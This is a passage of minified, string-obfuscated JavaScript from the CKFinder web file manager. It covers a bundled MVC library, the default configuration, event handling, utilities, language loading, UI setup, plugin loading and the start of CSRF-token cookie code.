0%"'),S("%@HDMF"),S("\x19suvx}k"),S("&UMM_HI\x7fGHXE"),S(")LD@I\\"),S(")LBBI"),S("+HHZJSE"),S("\x18\x7fswhxl"),S("\f~kcurf"),S("D7#--*>"),S("+I[K]I"),S("+MAB"),S("0B]^Q"),S("3U[O"),S("\x16~vzvnxx"),S("\x10r}}`t\x7fyk"),S("\vecx`{t"),S("\x10|sk"),S("7UPT"),S('=JP\x0130"='),S("6DQC_"),S(";ZTLL4"),S("\x13|pws"),S("4AW\\]"),S("\x13}{\x7fcqxv"),S("C6 53"),S("\x11fr}y"),S("\no~b~"),S(".CQBF"),S("3C\\B_WLN"),S("5R^^__IYS]Z"),S("\x0fy\x7fvvlZp"),S('?3)7%")#'),S("E*&;=\x03%((6\x006"),S("\x14|eRuinb"),S("E%/) $"),S("\x1bo|soLD")];n.each(m,function(e){g.prototype[e]=function(){var t=s.call(arguments);return t.unshift(this.models),n[e].apply(n,t)}});var w=[S("5QEWLJyE"),S("3WZCYL{C"),S(";ORLK\x028"),S("'AGNNToW")];n.each(w,function(e){g.prototype[e]=function(t,i){var r=n.isFunction(t)?t:function(e){return e.get(t)};return n[e](this.models,r,i)}});var y=t.View=function(e){this.cid=n.uniqueId(S('"UM@Q')),e||(e={}),n.extend(this,n.pick(e,b)),this._ensureElement(),this.initialize.apply(this,arguments),this.delegateEvents()},C=/^(\S+)\s*(.*)$/,b=[S("\x18tu\x7fyq"),S("\nhcabjse{|z"),S("?%-"),S("\x1evD"),S("!CWPWOE]]OX"),S(";_Q_L3\x0f#.!"),S("7LX]u]P["),S("\x15sa}wnh")];n.extend(y.prototype,a,{tagName:S("\x11vzb"),$:function(e){return this.$el.find(e)},initialize:function(){},render:function(){return this},remove:function(){return this.$el.remove(),this.stopListening(),this},setElement:function(e,n){return this.$el&&this.undelegateEvents(),this.$el=e instanceof t.$?e:t.$(e),this.el=this.$el[0],!1!==n&&this.delegateEvents(),this},delegateEvents:function(e){if(!e&&!(e=n.result(this,S("\x0fugw}`f"))))return this;this.undelegateEvents();for(var t in e){var i=e[t];if(n.isFunction(i)||(i=this[e[t]]),i){var r=t.match(C),o=r[1],s=r[2];i=n.bind(i,this),o+=S("\r ku}wtuasRn|too")+this.cid,""===s?this.$el.on(o,i):this.$el.on(o,s,i)}}return this},undelegateEvents:function(){return this.$el.off(S("\x10?vvxpqvl|_mysjl")+this.cid),this},_ensureElement:function(){if(this.el)this.setElement(n.result(this,S("6RT")),!1);else{var e=n.extend({},n.result(this,S("-O[DC[QAASD")));this.id&&(e.id=n.result(this,S("!KG"))),this.className&&(e[S("\x18zvzon")]=n.result(this,S("\x18zvzonP~MD")));var i=t.$("<"+n.result(this,S("\fyoh^p\x7fv"))+">").attr(e);this.setElement(i,!1)}}}),t.sync=function(e,i,r){var o=_[e];n.defaults(r||(r={}),{emulateHTTP:t.emulateHTTP,emulateJSON:t.emulateJSON});var s={type:o,dataType:S("\x15|dww")};if(r.url||(s.url=n.result(i,S("7MKV"))||V()),null!=r.data||!i||e!==S("5UE]XN^")&&e!==S("\fx~kqew")&&e!==S("\x1fP@V@L")||(s.contentType=S("\x19{klqw|AUKLJ\nLTGG"),s.data=JSON.stringify(r.attrs||i.toJSON(r))),r.emulateJSON&&(s.contentType=S(".N@A^ZWTB^WW\x15C\x11JIHm'-1)h35$,$(#)++"),s.data=s.data?{model:s.data}:{}),r.emulateHTTP&&(o===S("7hln")||o===S("\nOIAK[U")||o===S("!rbpfn"))){s.type=S("\x0f@^AG"),r.emulateJSON&&(s.data._method=o);var a=r.beforeSend;r.beforeSend=function(e){if(e.setRequestHeader(S("5n\x1apmnk\x11p[K(.&n\v3#5: .."),o),a)return a.apply(this,arguments)}}s.type===S("\x13SPB")||r.emulateJSON||(s.processData=!1),s.type===S(",}o{sy")&&x&&(s.xhr=function(){return new ActiveXObject(S("(dCH^B]@VE\x1ckyy~cli"))});var l=r.xhr=t.ajax(n.extend(s,r));return i.trigger(S(" SGRQ@US"),i,l,r),l};var x=!(void 0===window||!window.ActiveXObject||window.XMLHttpRequest&&(new XMLHttpRequest).dispatchEvent),_={create:S("\x17HVIO"),update:S('"sqq'),patch:S("\x1fp`v`l"),delete:S("#``jb|l"),read:S("\x17_\\N")};t.ajax=function(){return t.$.ajax.apply(t.$,arguments)};var F=t.Router=function(e){e||(e={}),e.routes&&(this.routes=e.routes),this._bindRoutes(),this.initialize.apply(this,arguments)},E=/\((.*?)\)/g,M=/(\(\?)?:\w+/g,I=/\*\w+/g,T=/[\-{}\[\]+?.,\\\^$|#\s]/g;n.extend(F.prototype,a,{initialize:function(){},route:function(e,i,r){n.isRegExp(e)||(e=this._routeToRegExp(e)),n.isFunction(i)&&(r=i,i=""),r||(r=this[i]);var o=this;return t.history.route(e,function(n){var s=o._extractParameters(e,n);o.execute(r,s),o.trigger.apply(o,[S("D7)2<,p")+i].concat(s)),o.trigger(S("=LP55'"),i,s),t.history.trigger(S(";NRKK%"),o,i,s)}),this},execute:function(e,t){e&&e.apply(this,t)},navigate:function(e,n){return t.history.navigate(e,n),this},_bindRoutes:function(){if(this.routes){this.routes=n.result(this,S("A0,11#4"));for(var e,t=n.keys(this.routes);null!=(e=t.pop());)this.route(e,this.routes[e])}},_routeToRegExp:function(e){return e=e.replace(T,S("'t\r\f")).replace(E,S(")\x02\x14\x16\t\x1f\x06\x0f")).replace(M,function(e,t){return t?e:S(" \ty}\v\x1a{\f\x01")}).replace(I,S("8\x11ae\x03`\x14\0i")),new RegExp("^"+e+S("?h~x\x1f{m\x1d\x1b;\x15\x19\x16fdgpt"))},_extractParameters:function(e,t){var i=e.exec(t).slice(1);return n.map(i,function(e,t){return t===i.length-1?e||null:e?decodeURIComponent(e):null})}});var R=t.History=function(){this.handlers=[],n.bindAll(this,S("#GMCDC|XG")),void 0!==window&&(this.location=window.location,this.history=window.history)},O=/^[#\/]|\s+$/g,D=/^\/+|\/+$/g,P=/msie [\w.]+/,A=/\/$/,B=/#.*$/;R.started=!1,n.extend(R.prototype,a,{interval:50,atRoot:function(){return this.location.pathname.replace(/[^\/]$/,S("7\x1c\x1f\x15"))===this.root},getHash:function(e){var t=(e||this).location.href.match(/#(.*)$/);return t?t[1]:""},getFragment:function(e,t){if(null==e)if(this._hasPushState||!this._wantsHashChange||t){e=decodeURI(this.location.pathname+this.location.search);var n=this.root.replace(A,"");e.indexOf(n)||(e=e.slice(n.length))}else e=this.getHash();return e.replace(O,"")},start:function(e){if(R.started)throw new Error(S("B\x01%&-%''/e$$=;?#+s<4%w95(>=9'\x7f\x02\x04\x07\rD\x16\x12\x06\x1a\x1d\x0f\x0f"));R.started=!0,this.options=n.extend({root:"/"},this.options,e),this.root=this.options.root,this._wantsHashChange=!1!==this.options.hashChange,this._wantsPushState=!!this.options.pushState,this._hasPushState=!!(this.options.pushState&&this.history&&this.history.pushState);var i=this.getFragment(),r=document.documentMode,o=P.exec(navigator.userAgent.toLowerCase())&&(!r||r<=7);if(this.root=("/"+this.root+"/").replace(D,"/"),o&&this._wantsHashChange){var s=t.$(S("/\fXTAUXS\x17KKY\x06\x1eW_I!2!1-52}xkj?-/'!44*nvxguf"));this.iframe=s.hide().appendTo(S("9XTXD"))[0].contentWindow,this.navigate(i)}this._hasPushState?t.$(window).on(S("*[C]][QEW"),this.checkUrl):this._wantsHashChange&&S(".@^YS@\\V^VV^_")in window&&!o?t.$(window).on(S('=V^3)!+%+!"'),this.checkUrl):this._wantsHashChange&&(this._checkUrlInterval=setInterval(this.checkUrl,this.interval)),this.fragment=i;var a=this.location;if(this._wantsHashChange&&this._wantsPushState){if(!this._hasPushState&&!this.atRoot())return this.fragment=this.getFragment(null,!0),this.location.replace(this.root+"#"+this.fragment),!0;this._hasPushState&&this.atRoot()&&a.hash&&(this.fragment=this.getHash().replace(O,""),this.history.replaceState({},document.title,this.root+this.fragment))}if(!this.options.silent)return this.loadUrl()},stop:function(){t.$(window).off(S('?0.200$2"'),this.checkUrl).off(S("@)#0,&.&&./"),this.checkUrl),this._checkUrlInterval&&clearInterval(this._checkUrlInterval),R.started=!1},route:function(e,t){this.handlers.unshift({route:e,callback:t})},checkUrl:function(e){var t=this.getFragment();if(t===this.fragment&&this.iframe&&(t=this.getFragment(this.getHash(this.iframe))),t===this.fragment)return!1;this.iframe&&this.navigate(t),this.loadUrl()},loadUrl:function(e){return e=this.fragment=this.getFragment(e),n.any(this.handlers,function(t){if(t.route.test(e))return t.callback(e),!0})},navigate:function(e,t){if(!R.started)return!1;t&&!0!==t||(t={trigger:!!t});var n=this.root+(e=this.getFragment(e||""));if(e=e.replace(B,""),this.fragment!==e){if(this.fragment=e,""===e&&"/"!==n&&(n=n.slice(0,-1)),this._hasPushState)this.history[S(t.replace?"\x14gsgtxy~Oi\x7fkE":",][\\XbFR@P")]({},document.title,n);else{if(!this._wantsHashChange)return this.location.assign(n);this._updateHash(this.location,e,t.replace),this.iframe&&e!==this.getFragment(this.getHash(this.iframe))&&(t.replace||this.iframe.document.open().close(),this._updateHash(this.iframe.location,e,t.replace))}return t.trigger?this.loadUrl(e):void 0}},_updateHash:function(e,t,n){if(n){var i=e.href.replace(/(javascript:|#).*$/,"");e.replace(i+"#"+t)}else e.hash="#"+t}}),t.history=new R;var N=function(e,t){var i,r=this;i=e&&n.has(e,S('@"--7142+=%9'))?e.constructor:function(){return r.apply(this,arguments)},n.extend(i,r,t);var o=function(){this.constructor=i};return o.prototype=r.prototype,i.prototype=new o,e&&n.extend(i.prototype,e),i.__super__=r.prototype,i};f.extend=g.extend=F.extend=y.extend=R.extend=N;var V=function(){throw new Error(S(">~`c71(gf7:&:.>97o?#r5!;5#164{1(-+@\x03\x07C\x17\x15\x03\x04\x01\x0f\x03\x0e\b"))},K=function(e,t){var n=t.error;t.error=function(i){n&&n(e,i,t),e.trigger(S("\vi\x7f|`b"),e,i,t)}};return t}),CKFinder.define(S(".l{w[]PPD\x18{VT]UZ"),[],function(){"use strict";return{id:"",configPath:S("\x0el\x7f\x7ftzs;|d"),language:"",languages:{az:1,bg:1,bs:1,ca:1,cs:1,cy:1,da:1,de:1,"de-ch":1,el:1,en:1,eo:1,es:1,"es-mx":1,et:1,eu:1,fa:1,fi:1,fr:1,gu:1,he:1,hi:1,hr:1,hu:1,it:1,ja:1,ko:1,ku:1,lt:1,lv:1,nb:1,nl:1,nn:1,no:1,pl:1,"pt-br":1,ro:1,ru:1,sk:1,sl:1,sr:1,sv:1,tr:1,uk:1,"uz-cyrl":1,"uz-latn":1,vi:1,"zh-cn":1,"zh-tw":1},defaultLanguage:S("<XP"),removeModules:"",plugins:"",tabIndex:0,resourceType:null,type:null,startupPath:"",startupFolderExpanded:!0,readOnly:!1,readOnlyExclude:"",connectorPath:"",connectorLanguage:S("$UNW"),pass:"",connectorInfo:"",dialogMinWidth:S("\x14$.ru"),dialogMinHeight:S("8\r_V"),dialogFocusItem:!0,dialogOverlaySwatch:!1,loaderOverlaySwatch:!1,width:S("Dtvwm"),height:400,fileIcons:{default:S("0D\\XZZAY\x16IT\\"),folder:S("+HD\\JSE]AM\x1bFY_"),"7z":S("Cs?h7&."),accdb:S("(HIHI^]\x01@_U"),avi:S("8OS_YR\x10O.&"),bmp:S("C-(' -g:%+"),css:S("-M\\C\x1fB]S"),csv:S("$FUQ\x06YDL"),doc:S("?-25,6!h7&."),docx:S("\x1bqnipRE\fSJB"),flac:S("A#6 ,)i8'-"),gif:S("<TS^'$l3*\""),gz:S("/DP@\x1dD[Q"),htm:S("\x16\x7fltv5lsy"),html:S("/XE__\x1aEXP"),jpeg:S('@(/"# h7&.'),jpg:S('@(/"# h7&.'),js:S("#NDPF[JXB\\Y\0_^V"),log:S("$II@\x06YDL"),mp3:S('D$3#!&d;"*'),mp4:S("\vzdjj\x7f?b}s"),odg:S("\x1fDSCT\nUH@"),odp:S("\x19svlo{lS\x0fRMC"),ods:S(">\\!-!m4+!"),odt:S("3CG_C]K\x14KRZ"),ogg:S("=_J$(-m4+!"),opus:S("\x0eneu{|:exp"),pdf:S("6G\\_\x14KRZ"),php:S("\x16gpi4krz"),png:S("-GBQVW\x1dD[Q"),ppt:S("@1-4!76(!'>e<#)"),pptx:S("\x17hvm~nmqvNU\fSJB"),rar:S("1@RF\x1bFY_"),README:S(",_KNT\\W\x1dD[Q"),rtf:S("\x13fap9hw}"),sql:S("7KHV\x15LSY"),tar:S("$QGU\x06YDL"),tiff:S('@(/"# h7&.'),txt:S("0A^R][\x18GV^"),wav:S('B"1!/(f9$,'),weba:S("8XO_UR\x10O.&"),webm:S(",[GKU^\x1cCZR"),xls:S('"F\\FCK\x06YDL'),xlsx:S("\rkwst~=d{q"),zip:S(")PB\\\x03^AW")},fileIconsPath:S("\x1elKHLP\vFIUM\x06LB@H\x03FS^\\@\x1b"),fileIconsSizes:S("/\x02\x04\x04\x1f\x05\x07\x0e\x1b\x0e\r\x16\x0f\x04\x11\r\rlspous"),defaultDisplayFileName:!0,defaultDisplayDate:!0,defaultDisplayFileSize:!0,defaultViewType:S("\x1ekHTOAJDOK["),defaultSortBy:S("\x1au}p{"),defaultSortByOrder:S("#EVE"),listViewIconSize:22,compactViewIconSize:22,thumbnailDelay:50,thumbnailDefaultSize:150,thumbnailMinSize:null,thumbnailMaxSize:null,thumbnailSizeStep:2,thumbnailClasses:{120:S('@2/"()'),180:S("%KBL@_F")},chooseFiles:!1,chooseFilesOnDblClick:!0,chooseFilesClosePopup:!0,resizeImages:!0,rememberLastFolder:!0,skin:S("&IMBE"),swatch:"a",displayFoldersPanel:!0,jquery:S("A.*&6i-9</95c$<"),jqueryMobile:S('"OMGU\bBX_N^T\0B_S[_Q\x1b\\D'),jqueryMobileStructureCSS:S("0][QG\x1a\\FM\\HB\x12PQ])-'m7142+=?9)c-<#"),jqueryMobileIconsCSS:"",iconsCSS:"",themeCSS:"",coreCSS:S("\x1elKHLP\vFIUM\x06I@JD@KUC\x1cPGF"),primaryPanelWidth:"",secondaryPanelWidth:"",cors:!1,corsSelect:!1,editImageMode:"",editImageAdjustments:[S("\x11pa}r~cv|ih"),S('"@KKRUIZ^'),S("'MQZD_X\\J"),S("&TI]_YMYG@^"),S("4FSGQX"),S("D6.&:9/%")],editImagePresets:[S(":XP\\LV48"),S("8Q_Iq\\TZ35;"),S("\x12}{fbvt~sz"),S("B3-+.($,"),S("\x1ahislvSD"),S("9LRRI_X%")],autoCloseHTML5Upload:5,uiModeThreshold:48}}),CKFinder.define(S(")i`jD@KUC\x1dvBPXC"),[],function(){"use strict";function e(){}function t(e){var t=e.getPrivate&&e.getPrivate()||e._ev||(e._ev={});return t.events||(t.events={})}function n(e){this.name=e,this.listeners=[]}function i(e){var i=t(this);return i[e]||(i[e]=new n(e))}return n.prototype={getListenerIndex:function(e){for(var t=0,n=this.listeners;t<n.length;t++)if(n[t].fn===e)return t;return-1}},e.prototype={on:function(e,t,n,r,o){function s(i,o,s,l){var u={name:e,sender:this,finder:i,data:o,listenerData:r,stop:s,cancel:l,removeListener:a};return!1!==t.call(n,u)&&u.data}function a(){d.removeListener(e,t)}var l,u,c=i.call(this,e),d=this;if(c.getListenerIndex(t)<0){for(l=c.listeners,n||(n=this),isNaN(o)&&(o=10),s.fn=t,s.priority=o,u=l.length-1;u>=0;u--)if(l[u].priority<=o)return l.splice(u+1,0,s),{removeListener:a};l.unshift(s)}return{removeListener:a}},once:function(){var e=arguments[1];return arguments[1]=function(t){return t.removeListener(),e.apply(this,arguments)},this.on.apply(this,arguments)},fire:function(){var e=0,n=function(){e=1},i=0,r=function(){i=1};return function(o,s,a){var l,u,c,d,f=t(this)[o],S=e,h=i;if(e=0,i=0,f&&(c=f.listeners,c.length))for(c=c.slice(0),l=0;l<c.length;l++){if(f.errorProof)try{d=c[l].call(this,a,s,n,r)}catch(e){}else d=c[l].call(this,a,s,n,r);if(!1===d?i=1:void 0!==d&&(s=d),e||i)break}return u=!i&&(void 0===s||s),e=S,i=h,u}}(),fireOnce:function(e,n,i){var r=this.fire(e,n,i);return delete t(this)[e],r},removeListener:function(e,n){var i,r=t(this)[e];r&&(i=r.getListenerIndex(n))>=0&&r.listeners.splice(i,1)},removeAllListeners:function(){var e,n=t(this);for(e in n)delete n[e]},hasListeners:function(e){var n=t(this)[e];return n&&n.listeners.length>0}},e}),CKFinder.define(S("\x1aXW[wqDDP\fqQOK\x07|^B@"),[S("\x16bv}\x7fio~qmE")],function(e){"use strict";return{url:function(e){return/^(http(s)?:)?\/\/.+/i.test(e)?e:CKFinder.require.toUrl(e)},asyncArrayTraverse:function(e,t,n){var i,r=0;n||(n=null),t=t.bind(n),(i=function(){for(var n,o=0,s=(new Date).getTime();;){if(r>=e.length)return;if(!(n=e.item?e.item(r):e[r])||!1===t(n,r,e))return;if(r+=1,(o+=1)>=10&&(new Date).getTime()-s>50)return setTimeout(i,50)}}).call()},isPopup:function(){return window!==window.parent&&!!window.opener||window.isCKFinderPopup},isModal:function(){return window.parent.CKFinder&&window.parent.CKFinder.modal&&window.parent.CKFinder.modal(S(";JTMV\"-'"))},isWidget:function(){return window!==window.parent&&!window.opener},toGet:function(t){var n="";return e.forOwn(t,function(e,i){n+="&"+encodeURIComponent(i)+"="+encodeURIComponent(t[i])}),n.substring(1)},cssEntities:function(e){return e.replace(/\(/g,S("\r(,)#)57!&,")).replace(/\)/g,S('\x1435.*"<8(,%'))},jsCssEntities:function(e){return e.replace(/\(/g,S("=\x1b\rx")).replace(/\)/g,S("8\x1c\b\x02"))},getUrlParams:function(){var e={};return window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi,function(t,n,i){e[n]=i}),e},parentFolder:function(e){return e.split("/").slice(0,-1).join("/")},isShortcut:function(t,n){var i=n.split("+"),r=!!t.ctrlKey||!!t.metaKey,o=!!t.altKey,s=!!t.shiftKey,a=r===!!e.contains(i,S("3WAD[")),l=o===!!e.contains(i,S("8XVO")),u=s===!!e.contains(i,S("\x10bzzra"));return a&&l&&u},randomString:function(e,t){t||(t=S("1SQWQSQ_QSQWQSQ/1317131?131||||ddddll"));for(var n="",i=0;i<e;i++)n+=t.charAt(Math.floor(Math.random()*t.length));return n},escapeHtml:function(e){var t={"&":S("\x107s~d."),"<":S("=\x18S4z"),">":S(".\tWE\t"),'"':S("\n-}xa{+"),"'":S("\x1a=?--&\x1b")};return e.replace(/[&<>"']/g,function(e){return t[e]})}}}),CKFinder.define(S("#gn`NFMOY\x03xZF\\\x1e~RZR"),[S("\x1anry{mSBMQA"),S("2YE@SEA"),S(",NEIoV^\\VTZ")],function(e,t,n){"use strict";function i(e,t,i,o){function s(t){o(e,JSON.parse(t))}function a(){o(e)}e||(e=r.getSupportedLanguage(navigator.userLanguage||navigator.language,i)),i[t]||(t=S("0T\\"));var l,u=S("\v`l`h?")+t+S(" \x0fHPKK");i[e]&&(l=S("\x1fL@LD\v")+e+S("4\x1b\\DWW")),l||(l=u),n.require([S("\vxhv{1")+n.require.toUrl(l)+S('\x12,bpd*}k)"ew')],s,a)}var r={loadPluginLang:function(t,i,r,o){var s,a=r.lang.split(",");if(e.indexOf(a,t)>=0)s=t;else{if(!(e.indexOf(a,i)>=0))return void o({});s=i}n.require([S("4ASOL\x18")+n.require.toUrl(r.path)+S("\x1dr~NF\r")+s+S("'\x06CYDB")],function(e){var t;try{t=JSON.parse(e)}catch(e){t={}}o(t)},function(){o({})})},init:function(n){var r=new t.Deferred;return i(n.language,n.defaultLanguage,n.languages,function(t,n){if(!n)return void r.reject();var i=n;i.formatDate=function(){var e=S("\x18B=")+i.units.dateAmPm.join(S("\n, *"))+S(" \x06\x7f"),t=i.units.dateFormat.replace(/dd|mm|yyyy|hh|HH|MM|aa|d|m|yy|h|H|M|a/g,function(t){var n={
d:S("\vhlw!btb\x7fuvs?7G*40:96"),dd:S("%BFQ"),m:S("\f`aady<aqezv{|24B-13\x07\x06\v"),mm:S("\nfcczg"),yy:S("B:!$4i;<(88?f}y"),yyyy:S("+UHO]"),H:S('E.(=;d9)=".34z|\ney{\x7f~s'),HH:S("\x12{{`d"),h:S("\x0f`p``q\\xc09rtio>6\0\x1c\x1f\x1e\x04\x15\x06\x01\x0e\tZJ^^Kf^E\x1a\x13Y\\XBL\\\x1a\x12\x1c\0\x03\x02`qb|")+S("(\t\r\x1a\x1e\n\x0e")+":"+S('$\x05\x0e\x07\0\tBDY_\x0e\x13\r\x11\x03\x01\x14\n\x16_WLH\x1b\x06\x1d\x16\x1fha*,17fjhxxkemeoaabs}{"8\v-(22:vvN\x12\x17\x01\x17\x11\x14OHXJBLD@\x1d\x15\x01\x1e\x12\x17\x10^X&IUW[ZW_)'),hh:S("*[M_]Jy_F\x1b\x14]YBJ\x19\x13\x1b\x01\0\x03\x1fpaded5'5;,\x03%8en\"9?''1u\x7fwedg{l}a")+S("\x0e/7  44")+":"+S(" \x01\n\x03\f\x05NH][\n\x17\x11\r\x1f\x1d\x10\x0e\x12[[@D\x17\x02\x19\x12\x1b\x14\x1dVP53bndttgaiak}}~oy\x7f&<\x07!$>6>rrr.+=\x13\x15\x10KDTFNH@JB"),M:S("\x18tsuii{1RDROEFC\x0f\x07w\x1a\x04\0\n\t\x06"),MM:S("\x1erIOWWA"),a:e+S('"x\x04MIRZ\t\x16\v\x1d\x1f\x0e\x10\x10\x01\x12\t\x14\x04\x16j\x16ZRZN|J\x17ph'),aa:e+S("\rU/x~ga4)6&*9%;,=$?\x11\x01\x7f")};return S("\x18>6")+n[t]+S(".\x03\x17")});return t="'"+t+"'",t=t.replace(/('',)|,''$/g,""),new Function(S("B:!$4"),S("8TUUHU"),S("6SY@"),S("6_WLH"),S("<PWQ55'"),S("2AQACEV\x19a")+t+S("\vQ#d`y\x7f:16<-"))}(),i.formatDateString=function(t){return t=t||"",e.isNumber(t)&&(t=t.toString()),t.length<12?"":i.formatDate(t.substr(0,4),t.substr(4,2),t.substr(6,2),t.substr(8,2),t.substr(10,2))},i.formatFileSize=function(e){var t=1024,n=t*t,r=n*t;return e>=r?i.units.gb.replace(S("\vw~guul"),(e/r).toFixed(1)):e>=n?i.units.mb.replace(S("\x10jaznpk"),(e/n).toFixed(1)):e>=t?i.units.kb.replace(S("8BIRFXC"),(e/t).toFixed(1)):S("=EL);'>d\x07").replace(S("-U\\YKWN"),e)},i.formatTransfer=function(e){return i.units.sizePerSecond.replace(S("*P_DTJM"),i.formatFileSize(parseInt(e)))},i.formatFilesCount=function(e){return i.files[S(1===e?"\x10r}fzaYy}":"(JE^BYcN^H")].replace(S("0JQ\\A[BJ"),e)},r.resolve(i)}),r.promise()},getSupportedLanguage:function(e,t){if(!e)return!1;var n=e.toLowerCase().match(/([a-z]+)(?:-([a-z]+))?/),i=n[1],r=n[2];return t[i+"-"+r]?i=i+"-"+r:t[i]||(i=!1),i}};return r}),CKFinder.define(S("\x1d]TfHLGAW\tr\\@F\x04gHWl_UW"),{up:38,down:40,left:37,right:39,backspace:8,tab:9,enter:13,space:32,escape:27,end:35,home:36,delete:46,menu:93,slash:191,a:65,r:82,u:85,f2:113,f5:116,f7:118,f8:119,f9:120,f10:121}),CKFinder.define(S("\rMDVx|wqg9BQ6ORT|}tS"),[S('E3),,88/"<*'),S("\vf|{jbh"),S("\nHGKgatt`<Aa\x7f{7R\x7fb_rzz"),S('C\'. j"8?.>4c"?3;?1')],function(e,t,n){"use strict";function i(){var n=[S("\x1djmAOQJPLII")];e.forEach(n,function(e){o(e)&&t(S(":YSYG")).addClass(S('\vofh"vtsgags:{ji6')+e)})}function r(e){var n=void 0===document.documentMode,i=window.chrome;n&&!i?t(window).on(S(")LDOX]F^"),function(t){t.target===window&&setTimeout(function(){e.fire(S("\x11gz.sytmj"),null,e)},a)}).on(S('C"*%2;&??'),function(t){t.target===window&&e.fire(S("0D[\tVYCE"),null,e)}):window.addEventListener?(window.addEventListener(S(".I_RG@"),function(){setTimeout(function(){e.fire(S("3A\\\fQWZOH"),null,e)},a)},!1),window.addEventListener(S("\x1ayphl"),function(){e.fire(S("\x1fUH\x18AHPT"),null,e)},!1)):(window.attachEvent(S("%@HK\\Y"),function(){setTimeout(function(){e.fire(S("\x11gz.sytmj"),null,e)},a)}),window.attachEvent(S("%DK]["),function(){e.fire(S(".ZY\vP_AG"),null,e)}))}function o(e){var t=document.body||document.documentElement,n=t.style;if("string"==typeof n[e])return!0;var i=[S("\x1dSpZ"),S("\v{hldye"),S("\x17O|xpui"),S("?\v)6.("),"O",S("9WH")];e=e.charAt(0).toUpperCase()+e.substr(1);for(var r=0;r<i.length;r++)if("string"==typeof n[i[r]+e])return!0;return!1}function s(e,t,n){t&&e.removeClass(S('A!("h3.e$%/)`')+t),e.addClass(S("\x12p\x7fs;bq4wtxx3")+n)}var a=300;return{init:function(e){i(),r(e);var o=t(S("=\\P$8"));o.attr({"data-theme":e.config.swatch,role:S("8XJKPT]^4(--")}),navigator.userAgent.toLowerCase().indexOf(S("\x1bhow{EOV\f"))>-1&&o.addClass(S(":XW[\x13V%")),t(S("5^CUU")).attr({dir:e.lang.dir,lang:e.lang.langCode}),e.lang.dir!==S(",AZ]")&&o.addClass(S("+OFH\x02BE^")),e.setHandler(S("<HW\x05'$6\x0e+!#"),function(){var n,i,r=window.matchMedia?function(){return void 0===i&&(i=S('\n#alv"gxvg|/6')+e.config.uiModeThreshold+S("'MD\x03")),window.matchMedia(i).matches}:function(){return void 0===n&&(n=parseFloat(t(S("9XTXD")).css(S(" GMMP\bUNRL")))*e.config.uiModeThreshold),window.innerWidth<=n};return function(){return S(r.call(this)?"4XYUQU_":"$ACTC]E[")}}());var a=e.request(S("\n~e7ijd\\}wq"));if(s(o,null,a),t(window).bind(S("\x16cpkuohq{{RDQJ^@"),function(){var t=e.request(S("<HW\x05'$6\x0e+!#")),n=a!==t;n&&(s(o,a,t),a=t),e.fire(S("5C^\x02K_HUG["),{modeChanged:n,mode:a},e)}),navigator.maxTouchPoints){var l=t.event.special.swipe.start;t.event.special.swipe.start=function(e){var t=l(e);return t.ckfOrigin=e.originalEvent.type,t},t(window).bind(S("*X[D^J\\TTG"),function(t){0!==t.swipestart.ckfOrigin.indexOf(S("7UVOHY"))&&e.fire(S(";IT\x04L7(2&(  3"),{evt:t},e)}),t(window).bind(S("\v\x7fzg\x7fuc{t|a"),function(t){0!==t.swipestart.ckfOrigin.indexOf(S("-C@EBW"))&&e.fire(S("\x1chw%SVKSAWO@@]"),{evt:t},e)})}e.setHandler(S("\x19ywsn{OOQWS"),function(){e.util.isPopup()?window.close():window.top&&window.top.CKFinder&&window.top.CKFinder.modal&&window.top.CKFinder.modal(S(":XPRMZ"))}),t(document).on(S("'[LFNOY][QCF"),S("\x1a@xo\x7fxG@@OAx"),function(e){e.preventDefault(),e.dragDrop&&e.dragDrop()}),e.once(S("\x10pbc.gsv|`"),function(e){e.finder.request(S("\ffkv*}{``px"),{key:n.space}),e.finder.on(S("?+$;'+2(}")+n.space,function(e){e.data.evt.preventDefault()})})}}}),CKFinder.define(S(",neiY_VVF\x1af[M^SUO\x12nS5&+-"),[S("#QKBBZZID^H"),S("!HRQ@T^"),S("&EIJAICCK")],function(e,t,n){"use strict";function i(){}return i.extend=n.Model.extend,e.extend(i.prototype,{addCss:function(e){t(S("\x16+kmcwy#")).text(e).appendTo(S("8Q_ZX"))},init:function(){}}),i}),CKFinder.define(S("\x16TS_suxxl0pMWDMKU\bxE_LEC]"),[S(">J.%'17&)5-"),S(">U14'1="),S("\x15tv{rxtrx"),S("&dcoCEHH\\\0`]GT][E\x18hUO\\US"),S("!ahbLHCM[\x05~XDB\0|P\\T")],function(e,t,n,i,r){"use strict";function o(e,t,n){function i(){t.init(e),e._plugins.add(t),n.loaded=!0,e.fire(S(",]BZWX\\\tFPWSA"),{plugin:t},e)}if(t.path=e.util.parentFolder(n.url)+"/",!t.lang)return void i();r.loadPluginLang(e.lang.langCode,e.config.defaultLanguage,t,function(t){t.name&&t.values&&(e.lang[t.name]=t.values),i()})}return n.Collection.extend({load:function(t){function n(){var n=e.countBy(r,S("\rb`quww"));n.undefined||(t.fire(S("\x1eoLTEJJ\x1fGKD{OJHT"),null,t),n.false&&e.forEach(e.where(r,{loaded:!1}),function(e){t.fire(S(",]BZWX\\\tXZWS}KHTN"),{configKey:e.config,url:e.url})}))}var r=[],s=t.config.plugins;if(s.length<1)return void t.fire(S("\x13dycpqw zpqLzAE["),null,t);e.isString(s)&&(s=s.split(",")),e.forEach(s,function(e){var t=e;-1===e.search("/")&&(t=CKFinder.require.toUrl(S("0A^FS\\XD\x17")+e+"/"+e+".js")),r.push({config:e,url:t,loaded:void 0})}),t.on(S("\x1blqkxIO\x18QADB^"),function(){n()}),e.forEach(r,function(e){CKFinder.require([e.url],function(n){var r=i.extend(n);o(t,new r,e)},function(){e.loaded=!1,n()})})}})}),CKFinder.define(S('\x15U\\^pt\x7fyo1ROEWOAV\td[[L\x7fCFKA}P\\RSPD\x18{JH]hRUZ.\f#-%"#5'),[],function(){"use strict";function e(e){e.setHandler(S("4VEE^\x03]^HiQT%/"),t),e.setHandler(S("\x0fy\x7ffvf{w{\"ziiz'mzTqCQAKRpAGND[yADU_"),function(e){a=e.token})}function t(){if(a)return a;var e=n(o);return e.length!=s&&(e=r(s),i(o,e)),e}function n(e){e=e.toLowerCase();for(var t=window.document.cookie.split(";"),n=0;n<t.length;n++){var i=t[n].split("="),r=decodeURIComponent(i[0].trim().toLowerCase()),o=i.length>1?i[1]:"";if(r===e)return decodeURIComponent(o)}return""}function i(e,t){window.document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+S("\x0f+asg|(9")}function r(e){var 